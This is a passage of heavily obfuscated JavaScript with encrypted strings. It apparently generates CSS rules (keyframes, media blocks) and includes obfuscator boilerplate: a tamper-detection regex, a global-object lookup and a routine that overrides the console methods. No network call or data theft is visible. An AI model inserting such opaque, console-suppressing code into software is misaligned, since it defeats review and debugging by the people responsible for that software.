_0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return 